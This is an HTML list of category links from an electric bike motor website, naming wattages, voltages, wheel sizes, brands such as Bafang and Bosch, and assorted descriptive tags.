	<li class="cat-item cat-item-1014"><a href="https://myelectricbikemotor.com/category/5001000w/" >5001000w</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://myelectricbikemotor.com/category/500c/" >500c</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://myelectricbikemotor.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://myelectricbikemotor.com/category/500w36v/" >500w36v</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myelectricbikemotor.com/category/500watt/" >500watt</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://myelectricbikemotor.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://myelectricbikemotor.com/category/500with800w/" >500with800w</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://myelectricbikemotor.com/category/50ah/" >50ah</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://myelectricbikemotor.com/category/52v1000w/" >52v1000w</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://myelectricbikemotor.com/category/52v13ah/" >52v13ah</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://myelectricbikemotor.com/category/52v72v/" >52v72v</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://myelectricbikemotor.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://myelectricbikemotor.com/category/63-70kmh/" >63-70kmh</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://myelectricbikemotor.com/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://myelectricbikemotor.com/category/6s5p/" >6s5p</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://myelectricbikemotor.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://myelectricbikemotor.com/category/700c28/" >700c28</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://myelectricbikemotor.com/category/70kmh/" >70kmh</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://myelectricbikemotor.com/category/72v3000w/" >72v3000w</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myelectricbikemotor.com/category/72v8000w/" >72v8000w</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://myelectricbikemotor.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myelectricbikemotor.com/category/78ah/" >78ah</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://myelectricbikemotor.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://myelectricbikemotor.com/category/8000with72v/" >8000with72v</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://myelectricbikemotor.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://myelectricbikemotor.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://myelectricbikemotor.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://myelectricbikemotor.com/category/addmotor/" >addmotor</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myelectricbikemotor.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://myelectricbikemotor.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myelectricbikemotor.com/category/aerobike/" >aerobike</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://myelectricbikemotor.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://myelectricbikemotor.com/category/alegro/" >alegro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://myelectricbikemotor.com/category/alibaba/" >alibaba</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://myelectricbikemotor.com/category/amflow/" >amflow</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://myelectricbikemotor.com/category/ammaco/" >ammaco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://myelectricbikemotor.com/category/ampere/" >ampere</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://myelectricbikemotor.com/category/ancheer/" >ancheer</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://myelectricbikemotor.com/category/aostirmotor/" >aostirmotor</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://myelectricbikemotor.com/category/aovopro/" >aovopro</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://myelectricbikemotor.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://myelectricbikemotor.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myelectricbikemotor.com/category/assisted/" >assisted</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myelectricbikemotor.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://myelectricbikemotor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://myelectricbikemotor.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myelectricbikemotor.com/category/bafang48v/" >bafang48v</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://myelectricbikemotor.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myelectricbikemotor.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myelectricbikemotor.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myelectricbikemotor.com/category/basis/" >basis</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://myelectricbikemotor.com/category/batavus/" >batavus</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://myelectricbikemotor.com/category/batribike/" >batribike</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://myelectricbikemotor.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://myelectricbikemotor.com/category/bbs01/" >bbs01</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://myelectricbikemotor.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myelectricbikemotor.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myelectricbikemotor.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myelectricbikemotor.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://myelectricbikemotor.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myelectricbikemotor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://myelectricbikemotor.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://myelectricbikemotor.com/category/bezior/" >bezior</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://myelectricbikemotor.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://myelectricbikemotor.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://myelectricbikemotor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://myelectricbikemotor.com/category/biike/" >biike</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://myelectricbikemotor.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://myelectricbikemotor.com/category/bikekit/" >bikekit</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://myelectricbikemotor.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://myelectricbikemotor.com/category/bikight/" >bikight</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://myelectricbikemotor.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://myelectricbikemotor.com/category/bionx/" >bionx</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://myelectricbikemotor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://myelectricbikemotor.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://myelectricbikemotor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://myelectricbikemotor.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://myelectricbikemotor.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://myelectricbikemotor.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://myelectricbikemotor.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://myelectricbikemotor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myelectricbikemotor.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://myelectricbikemotor.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://myelectricbikemotor.com/category/brose/" >brose</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myelectricbikemotor.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myelectricbikemotor.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myelectricbikemotor.com/category/btrpower/" >btrpower</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://myelectricbikemotor.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://myelectricbikemotor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://myelectricbikemotor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://myelectricbikemotor.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://myelectricbikemotor.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://myelectricbikemotor.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://myelectricbikemotor.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://myelectricbikemotor.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myelectricbikemotor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://myelectricbikemotor.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://myelectricbikemotor.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://myelectricbikemotor.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myelectricbikemotor.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://myelectricbikemotor.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://myelectricbikemotor.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://myelectricbikemotor.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://myelectricbikemotor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myelectricbikemotor.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://myelectricbikemotor.com/category/cheevalry/" >cheevalry</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://myelectricbikemotor.com/category/chopster/" >chopster</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myelectricbikemotor.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myelectricbikemotor.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myelectricbikemotor.com/category/comfi/" >comfi</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myelectricbikemotor.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://myelectricbikemotor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://myelectricbikemotor.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://myelectricbikemotor.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myelectricbikemotor.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://myelectricbikemotor.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myelectricbikemotor.com/category/corratec/" >corratec</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myelectricbikemotor.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://myelectricbikemotor.com/category/crenex/" >crenex</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://myelectricbikemotor.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myelectricbikemotor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://myelectricbikemotor.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myelectricbikemotor.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://myelectricbikemotor.com/category/cybervelo/" >cybervelo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://myelectricbikemotor.com/category/cyclamatic/" >cyclamatic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myelectricbikemotor.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myelectricbikemotor.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://myelectricbikemotor.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://myelectricbikemotor.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://myelectricbikemotor.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://myelectricbikemotor.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://myelectricbikemotor.com/category/deruiz/" >deruiz</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://myelectricbikemotor.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://myelectricbikemotor.com/category/diamondback/" >diamondback</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://myelectricbikemotor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://myelectricbikemotor.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://myelectricbikemotor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myelectricbikemotor.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://myelectricbikemotor.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://myelectricbikemotor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://myelectricbikemotor.com/category/dohiker/" >dohiker</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://myelectricbikemotor.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://myelectricbikemotor.com/category/downtube/" >downtube</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://myelectricbikemotor.com/category/downtube3/" >downtube3</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://myelectricbikemotor.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myelectricbikemotor.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myelectricbikemotor.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://myelectricbikemotor.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myelectricbikemotor.com/category/dutr/" >dutr</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myelectricbikemotor.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://myelectricbikemotor.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://myelectricbikemotor.com/category/e-glide/" >e-glide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://myelectricbikemotor.com/category/e-plus/" >e-plus</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://myelectricbikemotor.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://myelectricbikemotor.com/category/e-trike/" >e-trike</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://myelectricbikemotor.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myelectricbikemotor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://myelectricbikemotor.com/category/eb60p/" >eb60p</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://myelectricbikemotor.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://myelectricbikemotor.com/category/ebikepower/" >ebikepower</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://myelectricbikemotor.com/category/ebikes/" >ebikes</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://myelectricbikemotor.com/category/eglide/" >eglide</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://myelectricbikemotor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://myelectricbikemotor.com/category/electricbattery/" >electricbattery</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://myelectricbikemotor.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://myelectricbikemotor.com/category/elife/" >elife</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://myelectricbikemotor.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://myelectricbikemotor.com/category/elysium/" >elysium</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://myelectricbikemotor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myelectricbikemotor.com/category/engwe/" >engwe</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://myelectricbikemotor.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://myelectricbikemotor.com/category/eplus/" >eplus</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://myelectricbikemotor.com/category/eskute/" >eskute</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://myelectricbikemotor.com/category/etropolis/" >etropolis</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://myelectricbikemotor.com/category/eurobike/" >eurobike</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://myelectricbikemotor.com/category/evercross/" >evercross</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://myelectricbikemotor.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://myelectricbikemotor.com/category/ezbike/" >ezbike</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myelectricbikemotor.com/category/ezee/" >ezee</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://myelectricbikemotor.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://myelectricbikemotor.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://myelectricbikemotor.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://myelectricbikemotor.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://myelectricbikemotor.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://myelectricbikemotor.com/category/fiido/" >fiido</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://myelectricbikemotor.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://myelectricbikemotor.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://myelectricbikemotor.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://myelectricbikemotor.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://myelectricbikemotor.com/category/forsale/" >forsale</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://myelectricbikemotor.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://myelectricbikemotor.com/category/freego/" >freego</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://myelectricbikemotor.com/category/frenetic/" >frenetic</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://myelectricbikemotor.com/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://myelectricbikemotor.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://myelectricbikemotor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://myelectricbikemotor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://myelectricbikemotor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://myelectricbikemotor.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://myelectricbikemotor.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myelectricbikemotor.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://myelectricbikemotor.com/category/g-hybrid/" >g-hybrid</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://myelectricbikemotor.com/category/g-hybridmammoth/" >g-hybridmammoth</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://myelectricbikemotor.com/category/g510/" >g510</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://myelectricbikemotor.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://myelectricbikemotor.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://myelectricbikemotor.com/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myelectricbikemotor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://myelectricbikemotor.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myelectricbikemotor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://myelectricbikemotor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://myelectricbikemotor.com/category/gn27/" >gn27</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://myelectricbikemotor.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://myelectricbikemotor.com/category/goelectric/" >goelectric</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://myelectricbikemotor.com/category/gogobest/" >gogobest</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myelectricbikemotor.com/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://myelectricbikemotor.com/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://myelectricbikemotor.com/category/grob/" >grob</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://myelectricbikemotor.com/category/gtech/" >gtech</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myelectricbikemotor.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://myelectricbikemotor.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://myelectricbikemotor.com/category/hailong1/" >hailong1</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://myelectricbikemotor.com/category/hailong3/" >hailong3</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://myelectricbikemotor.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://myelectricbikemotor.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://myelectricbikemotor.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://myelectricbikemotor.com/category/heybike/" >heybike</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myelectricbikemotor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://myelectricbikemotor.com/category/hidoes/" >hidoes</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://myelectricbikemotor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://myelectricbikemotor.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myelectricbikemotor.com/category/himo/" >himo</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myelectricbikemotor.com/category/hitway/" >hitway</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myelectricbikemotor.com/category/hkm-390/" >hkm-390</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://myelectricbikemotor.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://myelectricbikemotor.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://myelectricbikemotor.com/category/hpr50/" >hpr50</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myelectricbikemotor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://myelectricbikemotor.com/category/i-motor/" >i-motor</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://myelectricbikemotor.com/category/ienyrid/" >ienyrid</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myelectricbikemotor.com/category/imortor/" >imortor</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://myelectricbikemotor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myelectricbikemotor.com/category/inche/" >inche</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://myelectricbikemotor.com/category/inchelectric/" >inchelectric</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://myelectricbikemotor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myelectricbikemotor.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://myelectricbikemotor.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://myelectricbikemotor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://myelectricbikemotor.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://myelectricbikemotor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://myelectricbikemotor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://myelectricbikemotor.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://myelectricbikemotor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myelectricbikemotor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://myelectricbikemotor.com/category/jolta/" >jolta</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://myelectricbikemotor.com/category/jorvik/" >jorvik</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myelectricbikemotor.com/category/kalhoff/" >kalhoff</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://myelectricbikemotor.com/category/kalkhoff/" >kalkhoff</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://myelectricbikemotor.com/category/keenso/" >keenso</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myelectricbikemotor.com/category/keteles/" >keteles</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://myelectricbikemotor.com/category/kiddowe/" >kiddowe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://myelectricbikemotor.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://myelectricbikemotor.com/category/kinesis/" >kinesis</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://myelectricbikemotor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://myelectricbikemotor.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://myelectricbikemotor.com/category/kobra/" >kobra</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myelectricbikemotor.com/category/kona/" >kona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://myelectricbikemotor.com/category/koyote/" >koyote</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://myelectricbikemotor.com/category/kudos/" >kudos</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://myelectricbikemotor.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://myelectricbikemotor.com/category/kwikfold/" >kwikfold</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://myelectricbikemotor.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://myelectricbikemotor.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myelectricbikemotor.com/category/ladped/" >ladped</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://myelectricbikemotor.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://myelectricbikemotor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://myelectricbikemotor.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://myelectricbikemotor.com/category/lcd8/" >lcd8</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://myelectricbikemotor.com/category/lcddisc/" >lcddisc</a>
</li>
